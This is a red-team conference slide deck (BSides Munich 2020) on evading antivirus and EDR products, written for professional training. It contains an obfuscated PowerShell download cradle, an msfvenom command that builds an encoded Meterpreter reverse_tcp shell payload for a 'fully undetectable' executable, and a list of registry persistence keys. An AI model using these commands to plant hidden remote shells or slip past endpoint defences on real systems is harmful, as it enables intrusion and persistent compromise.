Slide 1
The Art of bypassing endpoint protections for red teaming engagements
Jameel Nabbo / Eslam Reda
BSides Munich 2020

Slide 2
Disclaimer
All the contents of this talk are meant for education purposes (ONLY) and it’s been created as a part of Cybersecurity research.
We don't hold any responsibility whatsoever of using the contents of this research.
We have nothing against the vendors mentioned in this research and we’ve only mentioned them as part of our research without any offense or violations

Slide 3
About Us
Jameel Nabbo Principal offensive security consultant @Capgemini | Eslam Reda Offensive security consultant @Capgemini
BufferOverFlows.net

Slide 4
Agenda
Issues with Red Teaming engagements
Evasion Tools
Things about malware development
Stuff about windows API
Powershelling
Shellcoding
Bypassing AVs using .NET

Slide 5
Antivirus can break you in the engagement
Red team
Domain controller

Slide 6
Antivirus Evasion Tools
Encoders
Packers
Binders
Crypters
Custom Scripts you develop that are not yet detected (time consuming)

Slide 7
The problem ….
Open-Source crypters

Slide 8
The problem
All payloads are detected!
Open-Source crypters

Slide 9
Running a malware
6
1
Delivery techniques
Persistence/ Mutex
Once executed on target system, a malware try to hide itself and achieving persistence on the exploited machine, in order to continue to act even after system reboot.
Running a malware
Running a malware
5
DLL Injection
1
DLL injection
5
2
Persistence
Memory
Running a malware
When a process starts, it will locate and load library files that have the functionality needed by the process. With DLL injection, the attacker creates a malicious library with the same name and API as the good one
Instead of dropping files on the system, once the executable in the run-time, it will place the payload in the memory and run the application in the memory, sometimes it runs in the encrypted payload with asymmetric encryption,
4
6
Process
Hollowing
2
Memory
4
Executables
3
3
Process Hollowing
Executables
injecting malicious code into suspended and hollowed processes in order to evade process-based defenses. Process hollowing is a method of executing arbitrary code in the address space of a separate live process.
Dropping files on the system in world-writable places without triggering the UAC in windows

Slide 10
Advanced EDR Mutex detection
Generate Mutex
Check if another
instance is running
Malware.exe
Get the MD5 hash
Detected!
It’s used in concurrent programming to allow multiple program threads to share the same resource. The reason is to prevent infecting the machine multiple times with the same malware.

Slide 11

Fun with Mutex
https://docs.microsoft.com/en-gb/windows/win32/api/synchapi/nf-synchapi-createmutexa?redirectedfrom=MSDN
If you are using a named mutex to limit your application to a single instance,
a malicious user can create this mutex before you do and prevent your application from starting.
To prevent this situation, create a randomly named mutex and store the name so that it can only be
obtained by an authorized user. Alternatively, you can use a file for this purpose.
To limit your application to one instance per user, create a locked file in the user's profile directory.

Slide 12
Malware persistence techniques
Run/RunOnce | Registry Keys
BootExecute Key | HKLM\SYSTEM\CurrentControlSet\Control\hivelist
Userinit Key | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon
Explorer.exe | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon\Shell
Startup Keys | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Explorer\User Shell Folders HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Explorer\Shell Folders HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\Shell Folders HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\User Shell Folders
Services | HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\services
Browser Helper Objects | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\Browser Helper Objects
AppInit_DLLs | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Windows\AppInit_DLLs
File Association | HKEY_LOCAL_MACHINE\Software\Classes
DLL Search Order Hijacking | HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Session Manager\KnownDLLs
Shortcut Hijacking | MBR, COM object hijacking

Slide 13
Regular techniques using PowerShell
iex
(New-Object Net.WebClient).DownloadFile($url, $out)
.DownloadString($url )
Detected!

Slide 14
Evading using PowerShell
iex
(New-Object Net.WebClient).DownloadFile($url, $out)
& (`G`C`M *ke-E*) '(& (`G`C`M *ew-O*) `N`E`T`.`W`E`B`C`L`I`E`N`T)."`D`O`W`N`L`O`A`D`F`I`L`E"($url, $out)'
https://github.com/danielbohannon/Invoke-Obfuscation

Slide 15


Slide 16
PowerShell Demo…..

Slide 18
Demo of FUD meterpreter payload using C/C++
msfvenom
Encoder
windows/meterpreter/reverse_tcp
x86/shikata_ga_nai
C/C++ container
unsigned char buf[]
ShellCode
Execute the shellcode with fake resources within the project
Clean.exe
msfvenom -p windows/meterpreter/reverse_tcp LHOST=XX.XX LPORT=XXXX -e x86/shikata_ga_nai -i 8 -f c > payload.c

Slide 20
Red teaming Vs Real world
Red Teaming | Real World
Don't care about persistence | Persistence is crucial
It’s over when taking DA | It’s never over and always updated
Leaves traces to test the blue team | Avoid getting discovered and tracked
No data breach impact | ☺

Slide 21

Yara everywhere

Slide 22
Behavior Analysis Malware Detection
Any attempt to discover a sandbox environment
Disabling anti-virus or other security controls
Modifying the boot record or other initialization files to alter boot-up
Installing rootkits
Registering for autostart
Shutting down or disabling system services
Downloading and installing unknown software
Deleting, altering, or adding system files
Modifying other executable programs
Connecting with known malicious sites
Encrypting files that are unrelated to the program
Adding or modifying user accounts
Dynamic code building to enhance evasion capabilities
Executing a dropped file
Spawning Powershells
Performing any actions that are highly abnormal

Slide 23

NjRAT Vs The World!

Slide 24
.Net FUD
Easy to develop and write
.Net core is a cross platform ☺ runs everywhere

Slide 25
FUD using .NET DEMO

Slide 27
Conclusions ☺
If the AV detects a signature, that means millions/thousands of victims got compromised.
Bypassing Signature-based detection is not a difficult task
When it comes to running executables on your client environment (make sure you know what you are doing).
Follow us:
@jameel_nabbo Linkedin.com/in/eslammohamedreda
bufferoverflows.net/the-art-of-bypassing-endpoint-protections-for-red-teaming-engagements/

Slide 28
References
https://www.foregenix.com/blog/penetration-testing-the-quest-for-fully-undetectable-malware
https://cybersecurity.att.com/blogs/labs-research/malware-exploring-mutex-objects#:~:text=December%2028%2C%202009%20%7C%20Jaime%20Blasco,to%20share%20the%20same%20resource.
https://attack.mitre.org/techniques/T1055/012/

